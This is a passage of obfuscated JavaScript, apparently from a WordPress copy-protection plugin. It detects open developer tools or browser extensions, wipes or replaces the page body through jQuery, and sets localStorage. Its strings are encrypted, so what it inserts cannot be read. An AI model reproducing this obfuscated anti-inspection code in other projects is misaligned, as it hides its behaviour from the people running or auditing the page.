_0xd03003===_0x272b43;},'iitHM':_0x16e2d6(0x331,'7UlI',-0x269,0x5f,0x2d9),'JHTvL':_0x16e2d6(0x600,'esKD',0xaea,0x2a,0x57d),'fPwbK':function(_0x3c389c){return _0x3c389c();}};function _0x16e2d6(_0x5b3803,_0x1d91c7,_0x45cf7e,_0x61139e,_0x27da2b){return _0x4aaa91(_0x5b3803-0x150,_0x1d91c7-0x1c6,_0x5b3803- -0x6a6,_0x1d91c7,_0x27da2b-0xdd);}function _0x5b7624(_0xd56ba8,_0x4981d0,_0x12f329,_0x31ba17,_0x2fcae1){return _0x4aaa91(_0xd56ba8-0x4c,_0x4981d0-0x163,_0x31ba17-0x3,_0xd56ba8,_0x2fcae1-0x1cc);}devtools[_0x310038('wb*1',0x51d,0x481,0xdd,0x96)+'n']&&(_0x35684a[_0x310038(')MyP',0x59e,-0x81,0x2f2,0x36)](_0x35684a[_0x476f2a(0x2ba,'oG7K',0x62,0x6f8,0xd65)],_0x35684a[_0x476f2a(0xd0d,'wb*1',0x29e,0x829,0x10e)])?_0x3093b6='':_0x35684a[_0x5b7624('*B2s',0xf0a,0x6bc,0x8c8,0x752)](clear_body_at_all));});function clear_body_at_all(){function _0x290148(_0x11a86f,_0x1cee54,_0x1b6b78,_0x4bbfef,_0x55be87){return _0x352721(_0x1cee54-0x1d1,_0x1cee54-0xd6,_0x1b6b78-0xfa,_0x1b6b78,_0x55be87-0x14c);}function _0x324d44(_0x3725a0,_0x24451f,_0x1d1044,_0x2684fc,_0x3405a8){return _0x2b6125(_0x3405a8,_0x24451f-0x167,_0x1d1044-0x5d,_0x24451f-0x177,_0x3405a8-0x17f);}function _0x2c4b10(_0x199fd6,_0x5a3220,_0x34cce4,_0x4df504,_0x281a15){return _0x352721(_0x199fd6-0x46d,_0x5a3220-0x88,_0x34cce4-0x67,_0x281a15,_0x281a15-0x5d);}var _0x8968b3={'vOawx':_0x324d44(0x1235,0xbf6,0x12c4,0x126b,'yjAT')+_0x2c4b10(0xa49,0x668,0x56c,0x977,'*B2s')+'1','sVVfk':_0x324d44(0x576,0xcfb,0xa85,0xc41,'g6[M')+_0x290148(0x49d,0x612,'nSq1',0x24b,0x200)+_0x2c4b10(0xb55,0xa32,0x864,0x10be,'$Grl')+_0x4870be('z$RJ',0x18d7,0x13c6,0x11de,0xe53)+_0x4e9bad('8[vh',-0x282,-0x14b,0x8ec,0x41b)+_0x324d44(0x3d2,0x5a9,0x5c2,0xb2b,'wHy(')+'s','wWTXb':_0x2c4b10(0x101d,0x16f9,0x12d7,0x15de,'etmz'),'UGBty':function(_0x8eb7f,_0x1813c8){return _0x8eb7f(_0x1813c8);},'qiLaZ':_0x290148(0x599,0xa90,'udv(',0x102f,0xda6),'WhghW':function(_0x152b31,_0x483f20){return _0x152b31+_0x483f20;},'rorUV':_0x4e9bad('uOXl',0x5f8,0xab8,0x79b,0xc8a)+_0x2c4b10(0xcd1,0xaf0,0x73f,0x99f,'yjAT')+_0x2c4b10(0x586,0x158,0x760,0x573,'uOXl')+_0x324d44(0xa06,0xaac,0x8cd,0x5c8,'6S$%')+_0x2c4b10(0x458,-0x1c3,0x6d9,0x73,'uOXl')+_0x324d44(0xac,0x4f0,0x44b,0xb63,'6S$%')+'\x20','gzUvl':_0x2c4b10(0x89c,0x23a,0xb6d,0xdc5,')MyP')+_0x324d44(0xf65,0x896,0x2d8,0xa56,'NiyB')+_0x290148(0x3c5,0x19a,'udv(',-0xaf,-0x4d3)+_0x2c4b10(0x530,0x382,0x115,0x92c,'7kW!')+_0x4e9bad('g[J3',0x42b,0xbee,0x8fe,0xb28)+_0x2c4b10(0xed3,0x8ad,0x1116,0x86f,'esKD')+_0x4870be('TKEH',-0xbb,0xa5,0x5aa,0x15f)+_0x4870be('8[vh',0x108c,0x1886,0x111a,0x15d6)+_0x324d44(0xc07,0xb15,0x3ec,0xaad,'nex$')+_0x324d44(0xded,0x9ac,0x35f,0x8ec,'1uf#')+_0x324d44(-0x28b,0x1b2,-0x1a2,0x46,'$y*N')+_0x324d44(0x3b7,0x43a,0x125,0x147,'WA6z')+_0x290148(0x232,0x828,'Ng2*',0xaa,0x60e)+_0x290148(0xae5,0xe39,'EvFV',0xff5,0x1534)+_0x4870be('udv(',0xc77,0xf8e,0x87a,0x50c)+_0x324d44(0x6f4,0x162,0x4d7,-0x2d6,'vu%V')+_0x290148(0x67d,0x85e,'EvFV',0x78d,0x1bd)+_0x4e9bad('CrZn',0x709,0xe0a,0xf03,0xa23)+_0x4e9bad('Zl@y',0xac4,0x917,0x21c,0x371)+_0x290148(0xac8,0x3aa,'8[vh',0xa4d,0x7f6)+_0x4870be('Zl@y',0x587,0xd58,0x903,0x50c)+_0x324d44(0x8c8,0xd88,0x1277,0xdfd,'lsS[')+_0x2c4b10(0xe8a,0x15e1,0x1627,0x11b7,'uOXl')+_0x4e9bad('NiyB',0x310,-0x4c8,0x848,0xf3)+_0x290148(0x456,0x75f,'an]A',0x81a,0xc9d)+_0x4870be('TKEH',0xf7b,0x149a,0xfe0,0x9bf)+_0x324d44(0x342,0x64f,0xdda,0x697,'q^8T')+_0x2c4b10(0x9c0,0x91f,0xf82,0x896,'BFf#')+_0x4870be('WA6z',0x8c0,0x73d,0xc52,0x640)+_0x4870be('9@B&',0xd11,0x13da,0x1282,0xee1)+_0x324d44(0xe67,0xd93,0x792,0xf7b,'nSq1')+_0x4e9bad('EvFV',0x6dc,0x13ce,0x6a6,0xd90)+_0x2c4b10(0xb69,0xdd7,0xd04,0x11f2,'EvFV'),'fzQQp':function(_0x3cb95b,_0xf05dc6,_0xcb8f30){return _0x3cb95b(_0xf05dc6,_0xcb8f30);},'hsZNS':_0x4e9bad('6S$%',0x884,0xc99,0x79d,0x80f)+_0x290148(0x94f,0xcae,'Tw87',0x646,0x1237),'UUypO':_0x290148(-0x3da,0x156,'7kW!',0x500,-0x3a0)+_0x4e9bad('EvFV',-0x1f5,0x991,-0xe0,0x3a8)+_0x290148(-0x1e4,0x52,'#cC$',0x693,-0x11c)+'ll','YmKuq':function(_0x3fadbb,_0xe4e49a){return _0x3fadbb(_0xe4e49a);},'oMokB':_0x4870be('BFf#',0x3b2,-0x3d,0x622,0x4f2)+_0x4e9bad('lKOa',0x10f4,0xd43,0x118b,0xc33)+_0x4e9bad('yjAT',0xe1b,0x8a3,0x45c,0x978)+_0x4e9bad('BFf#',0xe0,0x96b,0x67f,0x579)+_0x324d44(0xb96,0xfac,0x13de,0x12bf,'H^Ge')+_0x4870be('lsS[',0x189c,0x16ea,0x11af,0xdad)+_0x4870be('Tw87',0x15ee,0xaac,0xf52,0xcdb)+_0x324d44(0xab9,0x71d,0x32e,0x2,'z$RJ')+_0x2c4b10(0x1041,0x15d6,0xcf6,0x174a,'#cC$')+_0x4e9bad(')MyP',0x821,0x6f2,0x801,0xd2e)+_0x290148(0xa2f,0xd40,'EX#R',0x11e3,0xfd0)+_0x324d44(0x79e,0x182,0x8b0,-0x612,'H^Ge')+_0x290148(0xf75,0xd12,'lsS[',0x742,0x1010)+_0x4870be('lsS[',0xb28,0x783,0xd1b,0xcca)+_0x324d44(0x76d,0x5bc,0x1ad,0x37e,'p]kc')};function _0x4e9bad(_0x2b6201,_0x844983,_0x5c0e55,_0x4a7419,_0x6d1438){return _0x2b6125(_0x2b6201,_0x844983-0x17c,_0x5c0e55-0x13b,_0x6d1438- -0x2b,_0x6d1438-0x7f);}var _0xeb25=_0x8968b3[_0x2c4b10(0x68b,0x2ff,0x275,0xcc9,'$Grl')][_0x2c4b10(0x9f6,0x6fd,0x5cd,0x563,'g6[M')]('|');function _0x4870be(_0x312a98,_0x4d9464,_0x47af61,_0x2de6a0,_0x365dbc){return _0x4695c4(_0x312a98-0xea,_0x2de6a0-0x613,_0x47af61-0x107,_0x312a98,_0x365dbc-0x44);}var _0x391fd6=-0xe87+-0x3d+0x14*0xbd;while(!![]){switch(_0xeb25[_0x391fd6++]){case'0':localStorage[_0x324d44(-0x55,0x280,0xb6,0x889,'g[J3')+'em'](_0x8968b3[_0x290148(-0x151,0x3e2,'nex$',0x27c,-0x4e)],_0x8968b3[_0x2c4b10(0x64c,0x4e0,0x72c,0x937,'CrZn')]);continue;case'1':_0x8968b3[_0x290148(0x862,0x8fc,'#cC$',0x6e9,0xe66)](jQuery,_0x8968b3[_0x4e9bad('$Grl',0x7c2,0x97e,0xca8,0x981)])[_0x4870be('q^8T',0xd6c,0x81d,0x63b,0xac6)+'d'](_0x8968b3[_0x324d44(0xb39,0x5b0,-0xe5,0x3d9,'an]A')](_0x8968b3[_0x324d44(0x1d1,0x3e1,-0x2d4,-0x265,'BFf#')](_0x8968b3[_0x4e9bad('8[vh',0xaf2,-0x132,0xae3,0x522)],_0x4ed6ac),_0x8968b3[_0x4e9bad('7a]M',0x624,0x285,0x876,0x4d6)]));continue;case'2':_0x8968b3[_0x2c4b10(0xad7,0xf13,0x969,0x647,'$Grl')](jQuery,_0x8968b3[_0x4e9bad('Cwlm',0x4a4,0x56c,0xe2a,0x969)])[_0x290148(0x3a2,0x265,'#cC$',0x785,0x655)]();continue;case'3':_0x8968b3[_0x290148(-0x12c,0x16e,'7UlI',0x671,-0x604)](wccp_pro_log_to_console_if_allowed,_0x8968b3[_0x4e9bad('1uf#',0x1250,0xa89,0xcb7,0xd98)],_0x8968b3[_0x4e9bad('#cC$',0x11cf,0x84c,0x804,0xc3a)]);continue;case'4':_0x8968b3[_0x2c4b10(0x885,0xbdd,0x6df,0x1028,'oG7K')](clearInterval,devtools_isOpen_checker);continue;case'5':var _0x4ed6ac=_0x8968b3[_0x324d44(0x6a9,0xa5f,0x9f1,0xeba,'nex$')];continue;}break;}}function clear_body_at_all_for_extentions(){var _0x13cd96={'nSPcn':function(_0x368e8c,_0x283b78){return _0x368e8c(_0x283b78);},'XgbXk':function(_0xd1e3ea,_0x5ec624){return _0xd1e3ea(_0x5ec624);},'xnusW':_0x5ef62f(0x75b,'uSKg',0x113,0x425,-0x23a),'XtLVm':_0x5ef62f(0x569,'Zl@y',0x828,0x452,0x1d8)+_0x1203b1(0x63e,'an]A',0xec3,0x1067,0xaaf)+_0x1203b1(0x14d4,'$y*N',0xbb6,0x6de,0xdff)+_0x5527b8(0x699,0xb6b,0xda1,0x6ed,'*B2s')+_0x3ef599(0x2ce,0x316,0xf6e,0x93f,'etmz')+_0x2cd7c0(0x13e8,0xb9f,'*B2s',0xce4,0x118d)+_0x5ef62f(0x7d9,'vu%V',-0x3,0x6fd,0xe32)+_0x5ef62f(0x1e7,'uSKg',-0x239,0x321,0x378)+_0x2cd7c0(0x4cc,0x5ce,'yjAT',0x281,0x2af)+_0x5527b8(0x78c,0xca9,0xccb,0xfaf,'vq)&')+_0x1203b1(-0x158,'nex$',0x7b6,0x250,0x391)+_0x3ef599(0x2c5,-0x1da,-0x7f,0x516,'nSq1')+_0x2cd7c0(0xa9a,0x98d,'Tw87',0x4f2,-0x103)+_0x2cd7c0(0x93d,0x2b4,'*B2s',0x396,0x3d0)+_0x1203b1(0x5fc,'Cwlm',0xa09,0x710,0x973),'UoOZF':function(_0x4d5caa,_0x2bc071){return _0x4d5caa+_0x2bc071;},'cTUsN':function(_0x23a9d3,_0x903a2e){return _0x23a9d3+_0x903a2e;},'HZCWA':_0x3ef599(-0x706,-0x4af,-0x393,0x96,'H^Ge')+_0x5ef62f(0xf10,'CrZn',0x144b,0xdbf,0xe89)+_0x3ef599(0x902,0x957,0x5ce,0x41d,'BFf#')+_0x1203b1(0x150f,'lsS[',0x12b3,0x97a,0xfaa)+_0x5ef62f(0x97f,'TKEH',0x3b2,0x840,0x352)+_0x5527b8(0xc45,0x2b6,0x5f1,-0x14a,'Tw87')+'\x20','LGZEQ':_0x3ef599(-0x216,0x5c9,0x84a,0x4f7,'an]A')+_0x5ef62f(0x11d2,'EX#R',0xc90,0xe3c,0x8c1)+_0x5527b8(0x7d4,-0x1bd,0x288,0x214,'nex$')+_0x5527b8(0xa83,0x91a,0xcc4,0x1217,'wHy(')+_0x5527b8(0xf89,0xa16,0x99b,0x695,'Zl@y')+_0x5527b8(0x2ea,0x152,0x4c8,-0xde,'WA6z')+_0x1203b1(0xda,'1uf#',0x971,-0x80,0x52f)+_0x1203b1(0x1354,'UUbr',0xe85,0x6df,0xe68)+_0x3ef599(0x292,0x3ff,0xc82,0x94b,'nex$')+_0x5527b8(0xb71,0x6f5,0x431,0x8e4,'uOXl')+_0x1203b1(0xa18,'UUbr',0x23a,0xf5,0x85d)+_0x1203b1(0x732,'Z3Dp',0xf09,0xf66,0x9f4)+_0x2cd7c0(0xe63,0xb34,'g6[M',0xa39,0x8df)+_0x5527b8(0x9da,0x3dd,0xb19,0x8d5,'esKD')+_0x3ef599(0x7ff,0x50d,0x282,0x81b,'8[vh')+_0x5527b8(0x598,0xd7d,0x76d,0xaa5,'p]kc')+_0x5ef62f(0x681,'an]A',0x2ce,0x36b,0x1d3)+_0x2cd7c0(0x4e3,0x4f9,'p]kc',0x776,0x9b2)+_0x5527b8(0xd20,0xe7b,0x75f,0x70e,'udv(')+_0x1203b1(0xf52,'TKEH',0x1414,0xb7f,0x11ed)+_0x2cd7c0(0xae7,0x640,'Tw87',0xb45,0xcda)+_0x1203b1(0xadf,'CrZn',0xe6b,0xd09,0x11bf)+_0x3ef599(0x65d,-0x39e,-0x434,-0xd4,'an]A')+_0x3ef599(0x1081,0xa3c,0x12ca,0xcc7,'1uf#')+_0x5527b8(0x811,0x8d3,0x3f7,-0x31e,'p]kc')+_0x5ef62f(0x648,'7kW!',-0x65a,-0x4,0x318)+_0x2cd7c0(-0x514,-0x566,'#cC$',0x1a9,0x7a4)+_0x5527b8(0x250,0x439,0x547,0x401,'yjAT')+_0x2cd7c0(0x116e,0x8bd,'$Grl',0xa0d,0xf36)+_0x1203b1(0x726,'7a]M',0xfd,0xaff,0x4af)+_0x3ef599(0xb97,0xb40,0x2aa,0x6d3,'#cC$')+_0x5ef62f(0x8fa,'H^Ge',0x4d2,0xac1,0xc44)+_0x5527b8(0xb3c,-0x269,0x44c,0xb59,'g6[M')+_0x1203b1(0x6a,'Tw87',0x917,0x645,0x395)+'>'};function _0x5527b8(_0x124c17,_0x42737c,_0x1457d0,_0x218cc4,_0x1a778e){return _0x4aaa91(_0x124c17-0x88,_0x42737c-0x88,_0x1457d0- -0x690,_0x1a778e,_0x1a778e-0x1a4);}function _0x2cd7c0(_0x40f30f,_0x48e152,_0xa6ea70,_0x58e2c9,_0x51e760){return _0x4695c4(_0x40f30f-0x10f,_0x58e2c9-0x15f,_0xa6ea70-0x1cb,_0xa6ea70,_0x51e760-0x68);}_0x13cd96[_0x5527b8(0x811,0x1e3,0x558,0x1f8,'8[vh')](clearInterval,remove_ext_code),_0x13cd96[_0x5ef62f(0x145f,'vq)&',0x1113,0xdc6,0xce8)](clearInterval,disable_ext_code);const _0x34c2d6=_0x13cd96[_0x2cd7c0(0x8e1,0x6f0,'1uf#',0x932,0x69d)](jQuery,_0x13cd96[_0x1203b1(0x5e0,'WA6z',0x806,0xc7,0x7b2)]);function _0x1203b1(_0xa3d04f,_0x16c7e4,_0xb4205b,_0x49c6b8,_0x152470){return _0x4695c4(_0xa3d04f-0xe3,_0x152470-0x467,_0xb4205b-0x1ac,_0x16c7e4,_0x152470-0x1cf);}_0x34c2d6[_0x3ef599(0x1a8,0x2c4,0x58d,0x561,'Tw87')]();function _0x5ef62f(_0x5cb2d4,_0x5d0140,_0x135d32,_0x28c3c9,_0x5df800){return _0x4aaa91(_0x5cb2d4-0x17,_0x5d0140-0x3c,_0x28c3c9- -0x601,_0x5d0140,_0x5df800-0xa7);}function _0x3ef599(_0x3c990e,_0x1fbd32,_0x12c8d2,_0x118b87,_0x5c9e67){return _0x2b6125(_0x5c9e67,_0x1fbd32-0x1e6,_0x12c8d2-0x78,_0x118b87- -0x53,_0x5c9e67-0x3e);}const _0x3244cf=_0x13cd96[_0x1203b1(0xc08,'EX#R',0xb1d,0x12ad,0xf91)];_0x34c2d6[_0x1203b1(0x159c,'uOXl',0x129c,0x1109,0x1195)+'d'](_0x13cd96[_0x3ef599(0x8f4,0x9f6,-0xa8,0x416,'#cC$')](_0x13cd96[_0x5527b8(0x77e,0x628,0x939,0xb17,'nex$')](_0x13cd96[_0x2cd7c0(0x8dc,0x5ec,'7a]M',0xc27,0x11f2)],_0x3244cf),_0x13cd96[_0x1203b1(0xb50,'q^8T',0x114e,0x937,0xadb)]));}jQuery(disable_ext_code);function disable_ext_code(){var _0x2fdf89={'sGxia':_0x473942(0xe3f,0x6fa,0x90e,'#cC$',0x6c4)+'ve','rYVYs':_0x473942(0x1489,0x15cd,0x1317,'7UlI',0x101b),'JAFRm':function(_0xd44dfe,_0x54e2bd){return _0xd44dfe==_0x54e2bd;},'FXKzn':function(_0xcce20f,_0x4e0f12){return _0xcce20f!==_0x4e0f12;},'aAVAz':_0x473942(0xdb6,0xda0,0xb5f,'1uf#',0xaaf),'HqpOm':function(_0x57eac5,_0x514022){return _0x57eac5+_0x514022;},'XsrVO':function(_0x1213ce,_0x383816){return _0x1213ce+_0x383816;},'xxFlk':function(_0x15eaf8,_0x264b00){return _0x15eaf8(_0x264b00);},'QdaVi':_0x48cca5(0xbff,0x1664,0x1203,0x1997,'nSq1'),'sSxnj':function(_0x558cba,_0xc8824b){return _0x558cba!=_0xc8824b;},'aMmmE':_0x48cca5(0x127d,0x1822,0x113b,0xc04,'wb*1')+_0x2822b8(0x1109,0x1312,0xe5f,'NiyB',0xfef),'gPgeF':function(_0x5158e8,_0x89e76a){return _0x5158e8!==_0x89e76a;},'IIipe':_0x4ecbd3('z$RJ',0x113b,0xafd,0xca7,0x7e1),'dkpdG':_0x4ecbd3('udv(',-0xc7,0x7d,0x1f3,0x4d4)+_0x2822b8(0xa59,0x852,0xc59,'esKD',0xd49)+_0x48cca5(0x1321,0xee4,0xd40,0xaff,'vu%V')+_0x473942(0x14d5,0x924,0x128b,'7a]M',0xf04)+_0x2822b8(0x4a5,0x3e6,0x622,'uOXl',0x741)+_0x48cca5(0xa85,0xc9e,0x60a,0xba8,'NiyB')+'km','qvvKO':_0x473942(0xb7f,0xea2,0x137b,'p]kc',0xeae)+_0x2822b8(0xd9f,0x111a,0xd8a,'6S$%',0x1486)+_0x2822b8(0x414,-0x56,0x60d,'UUbr',0x250)+'e','OQEqe':function(_0xf20e1e,_0x16adaf){return _0xf20e1e===_0x16adaf;},'gBYwc':_0x48cca5(0x85e,0x544,0xa47,0xbd9,')MyP'),'JSVSl':_0x4ecbd3('uOXl',0x1485,0x1086,0xdd6,0xec4),'GaluQ':function(_0x5e099a){return _0x5e099a();},'LTbiV':function(_0x7d06e6){return _0x7d06e6();},'xQDSG':_0x473942(0x1490,0x166c,0xd68,'7UlI',0x1185),'bvTrV':function(_0x5eccf3,_0x14c407){return _0x5eccf3(_0x14c407);},'xVnkB':_0x473942(0xe98,0x7df,0x12bd,'#cC$',0xb69)+_0x48cca5(0xbed,0xb37,0xf46,0xcfa,'EvFV')+'le','cGqlx':_0x473942(0xc16,0x1091,0x17c8,'6S$%',0x1371),'SRHyj':_0x48cca5(0xfb8,0xdb9,0x13db,0x1470,'vu%V'),'Ahyhp':_0x48cca5(-0x16d,0xc7f,0x639,0x716,'EvFV'),'XkjXL':function(_0xa4161a,_0x545a62,_0x24c2d9,_0x442561){return _0xa4161a(_0x545a62,_0x24c2d9,_0x442561);},'BmIVF':_0x4ecbd3('z$RJ',0x344,0x8b6,0xa2b,0xed5),'urCBW':_0x4ecbd3('g6[M',0x23f,0xa7c,0x8d2,0x79e),'wBAGF':function(_0x309506){return _0x309506();},'WpJJT':function(_0x2fd37c,_0x24e58a,_0x36ed1b){return _0x2fd37c(_0x24e58a,_0x36ed1b);},'TNhcx':_0x2822b8(0xb1e,0x9b9,0x73a,'wHy(',0x4a8)+_0x473942(0xcca,0x89e,-0x89,'UUbr',0x5af),'RFXiC':_0x2c9d1('wHy(',0xbc7,0x122b,0xcb2,0xb3d)+_0x473942(0x2da,0x4ca,0x597,'g[J3',0xa2f)+_0x473942(0x176a,0x10cb,0x10d5,'EvFV',0x10aa)+'e','uBZXC':function(_0x12b2fb,_0x1832db,_0x1959fb){return _0x12b2fb(_0x1832db,_0x1959fb);},'DSmZe':_0x2c9d1('UUbr',0x8fd,0xcf7,0x10f7,0xa5f)+_0x473942(0xa6b,0xd9b,0x1403,'(svR',0x10fd)+'u'};function _0x48cca5(_0x94d518,_0x3bf6b7,_0x4e887b,_0x4cf051,_0x58bc31){return _0x352721(_0x4e887b-0x6ec,_0x3bf6b7-0x8d,_0x4e887b-0x182,_0x58bc31,_0x58bc31-0x7a);}_0x2fdf89[_0x473942(0xf25,0x668,0xa3a,'EX#R',0x7d8)](wccp_pro_log_to_console_if_allowed,_0x2fdf89[_0x473942(0x29c,0x398,0x60d,'uOXl',0x719)],_0x2fdf89[_0x473942(0xd8e,0xaa0,0xdca,'wHy(',0x740)]);function _0x473942(_0x2cc746,_0x15e0b0,_0x704843,_0x5cd88f,_0x5263c1){return _0xfc2a8b(_0x2cc746-0x53,_0x5cd88f,_0x704843-0xed,_0x5263c1-0x75f,_0x5263c1-0x1ea);}function _0x4ecbd3(_0x97d6e5,_0xc85a03,_0x42c72d,_0x33d678,_0x125bfe){return _0x352721(_0x33d678-0x205,_0xc85a03-0x167,_0x42c72d-0xb6,_0x97d6e5,_0x125bfe-0x139);}let _0x19afd6='';_0x2fdf89[_0x48cca5(0x532,0x762,0x91a,0x512,'esKD')](setTimeout,()=>{function _0x2eed07(_0x24084a,_0x1a5572,_0x49da2d,_0x52ac69,_0x49e0a2){return _0x4ecbd3(_0x49e0a2,_0x1a5572-0x83,_0x49da2d-0x1be,_0x52ac69-0x429,_0x49e0a2-0x1f);}function _0x45fe02(_0x4e28c7,_0x246f8f,_0x58d73b,_0x2dc5ae,_0xe443b6){return _0x4ecbd3(_0x4e28c7,_0x246f8f-0x1e4,_0x58d73b-0x8,_0xe443b6- -0x44,_0xe443b6-0x181);}function _0x2896af(_0x5de924,_0x414cd8,_0x1a52ac,_0x3f57c3,_0x4c6414){return _0x48cca5(_0x5de924-0x7,_0x414cd8-0x2e,_0x5de924- -0x2c9,_0x3f57c3-0xd7,_0x3f57c3);}function _0x3cb4ed(_0x5919df,_0x122c91,_0x5a2608,_0x4d64b5,_0x1df7b5){return _0x48cca5(_0x5919df-0x88,_0x122c91-0x14,_0x1df7b5- -0x2d9,_0x4d64b5-0x146,_0x122c91);}var _0x1687ab={'ktzvU':_0x2fdf89[_0x2896af(0xe50,0x12eb,0xd0f,'vq)&',0x1103)],'jdmry':_0x2fdf89[_0x2896af(0x408,0xb27,0x88c,'7kW!',-0x1eb)],'USAyP':function(_0x3ef2c3,_0x3e7e91){function _0x19217b(_0x468f40,_0x193d38,_0x3198ae,_0x386b50,_0x1a558){return _0x45fe02(_0x1a558,_0x193d38-0xa5,_0x3198ae-0x1a1,_0x386b50-0x183,_0x193d38-0x48f);}return _0x2fdf89[_0x19217b(0xdbb,0xe02,0x1035,0x6e6,'8[vh')](_0x3ef2c3,_0x3e7e91);},'hAVVZ':function(_0x5364b8,_0x3f7674){function _0x393dc8(_0x104b3b,_0x31c28a,_0x1a1afc,_0x1954f3,_0x1f7b84){return _0x2896af(_0x1f7b84-0x2b4,_0x31c28a-0xf8,_0x1a1afc-0x115,_0x104b3b,_0x1f7b84-0xd8);}return _0x2fdf89[_0x393dc8('uSKg',0x249,0x6f0,0x405,0x8db)](_0x5364b8,_0x3f7674);},'rbxGW':_0x2fdf89[_0x45fe02('lKOa',0xcf9,0xbc1,0x8fc,0x7c0)],'GRJRf':function(_0x9bf27e,_0xaa26f4){function _0x5f0305(_0x18e8ed,_0xd59c71,_0x57ec5f,_0x38ce9f,_0x318c6e){return _0x45fe02(_0x38ce9f,_0xd59c71-0x10,_0x57ec5f-0x33,_0x38ce9f-0x1d4,_0x18e8ed-0x385);}return _0x2fdf89[_0x5f0305(0xbe3,0x58a,0x73d,'g6[M',0x9ec)](_0x9bf27e,_0xaa26f4);},'XKnjw':function(_0x25abfa,_0x428ed8){function _0x105652(_0x3a5e15,_0x34f919,_0x326dce,_0x35ea5f,_0x39ee92){return _0x2896af(_0x34f919-0x71,_0x34f919-0xb7,_0x326dce-0x11f,_0x35ea5f,_0x39ee92-0x83);}return _0x2fdf89[_0x105652(0xaca,0xd72,0x6e1,'lsS[',0xfb7)](_0x25abfa,_0x428ed8);},'DiEoH':function(_0x430ff0,_0x106e1b){function _0x39617d(_0x12c3d7,_0x20fe7f,_0x25a9ae,_0x70e486,_0x347909){return _0x2896af(_0x25a9ae-0x2be,_0x20fe7f-0x83,_0x25a9ae-0x1e6,_0x12c3d7,_0x347909-0x186);}return _0x2fdf89[_0x39617d('g6[M',0x9f1,0xb56,0xa80,0x91b)](_0x430ff0,_0x106e1b);},'oTRgP':_0x2fdf89[_0x2896af(0xaf3,0xcb7,0x77d,'lsS[',0xdbe)],'RUIkO':function(_0x54464a,_0x968ad9){function _0x45d80f(_0x13408e,_0x436925,_0x68c8d7,_0x46bdd7,_0xe148c5){return _0x5ee0b4(_0x436925-0x21b,_0x436925-0x17f,_0x68c8d7-0x1ba,_0x46bdd7-0x8,_0xe148c5);}return _0x2fdf89[_0x45d80f(0x16bc,0xf82,0x14d8,0xafd,'CrZn')](_0x54464a,_0x968ad9);},'bNNZh':_0x2fdf89[_0x5ee0b4(0x610,0x824,0x843,0x673,'EvFV')],'HMaAN':function(_0x3e6ce1,_0x421b65){function _0x3b2ba6(_0x5e8e42,_0x9c4d94,_0x1e9c9e,_0x12d695,_0x5799aa){return _0x45fe02(_0x5799aa,_0x9c4d94-0x169,_0x1e9c9e-0x1af,_0x12d695-0x19a,_0x9c4d94-0xf3);}return _0x2fdf89[_0x3b2ba6(0xe36,0xaf9,0xc7c,0xc78,'lsS[')](_0x3e6ce1,_0x421b65);},'Nivbu':_0x2fdf89[_0x5ee0b4(0xf1,0x252,-0x31f,-0x2e8,'z$RJ')],'ilUVZ':_0x2fdf89[_0x45fe02('$Grl',-0x19f,0x317,-0x639,0x107)],'MRVpi':_0x2fdf89[_0x2eed07(0xa7e,0xbfc,0x30b,0x530,'p]kc')],'rATdK':function(_0x1fcfaf,_0x72491a){function _0x1502bb(_0x5db48c,_0x42fa05,_0x3a88e5,_0x4c57e8,_0x516324){return _0x2eed07(_0x5db48c-0x4b,_0x42fa05-0x199,_0x3a88e5-0x12c,_0x516324-0xe4,_0x5db48c);}return _0x2fdf89[_0x1502bb('g8zd',0xa60,0xd0e,0x1511,0xdc5)](_0x1fcfaf,_0x72491a);},'INfLc':_0x2fdf89[_0x5ee0b4(0x5a7,0xba3,0x41e,0x164,'vu%V')],'ekIfm':_0x2fdf89[_0x5ee0b4(0x624,0x63b,0xcce,0xf0,'g6[M')],'vStzH':function(_0x2fb0f8){function _0x49ccaf(_0x2fd443,_0x492300,_0x5a336f,_0x3975b7,_0x342d27){return _0x2896af(_0x2fd443-0x1cb,_0x492300-0x155,_0x5a336f-0x15,_0x342d27,_0x342d27-0x65);}return _0x2fdf89[_0x49ccaf(0x12ec,0x1594,0x19b1,0x1018,'$y*N')](_0x2fb0f8);},'OWnzR':function(_0x46f94e){function _0x4bb373(_0x1678fc,_0x6d5fe1,_0x38661f,_0x3f8364,_0x50c78c){return _0x3cb4ed(_0x1678fc-0xb7,_0x6d5fe1,_0x38661f-0xf7,_0x3f8364-0x1b,_0x50c78c- -0x357);}return _0x2fdf89[_0x4bb373(0x6b8,'nex$',0x4e6,0x4bd,0x832)](_0x46f94e);}};function _0x5ee0b4(_0x32b101,_0x1315ad,_0x2ed473,_0xa0b524,_0x26a529){return _0x2c9d1(_0x26a529,_0x1315ad-0x3b,_0x2ed473-0x85,_0xa0b524-0x9e,_0x32b101-0x9d);}if(_0x2fdf89[_0x5ee0b4(0xcc1,0x704,0xcf7,0x76d,'1uf#')](_0x2fdf89[_0x3cb4ed(0x9be,'vq)&',0x244,0x263,0x809)],_0x2fdf89[_0x45fe02('1uf#',0x3a2,0xad6,0x83,0x390)]))_0x2fdf89[_0x3cb4ed(-0x63,'7a]M',0xcc9,0x3dc,0x697)](jQuery,_0x2fdf89[_0x2896af(0x734,0xd3,0xcdf,'esKD',0x1a5)])[_0x5ee0b4(0x3d1,-0x290,0x4f8,-0x383,'p]kc')](function(){function _0x502ecf(_0x227a9c,_0xde7c48,_0x200d86,_0xe3bcf8,_0x4fcb2a){return _0x2896af(_0xde7c48- -0xcf,_0xde7c48-0xc9,_0x200d86-0xb9,_0x227a9c,_0x4fcb2a-0x6e);}function _0x40edaf(_0x1c9201,_0x21b874,_0x4233ff,_0x29dd27,_0x1e43cc){return _0x5ee0b4(_0x1e43cc- -0x1aa,_0x21b874-0x117,_0x4233ff-0x102,_0x29dd27-0x139,_0x4233ff);}function _0x1d640c(_0x95acd7,_0x4d0f75,_0x32d487,_0x303502,_0x25c91c){return _0x2eed07(_0x95acd7-0x13e,_0x4d0f75-0x124,_0x32d487-0x19f,_0x25c91c- -0x1d0,_0x4d0f75);}function _0x3cd6fb(_0x2ff082,_0x1c40f7,_0x201bf0,_0x3e2bce,_0x1c32d7){return _0x3cb4ed(_0x2ff082-0xb7,_0x1c32d7,_0x201bf0-0x1b2,_0x3e2bce-0x11a,_0x2ff082- -0x3e1);}var _0x4401a3={'dEAmD':_0x1687ab[_0x1d640c(0x11fc,'H^Ge',0xd67,0x1012,0xbe6)],'Zgsjd':_0x1687ab[_0x28738f(0x5a3,0x941,'uSKg',0x6c3,0x690)],'XXeKd':function(_0x55e952,_0x88f676){function 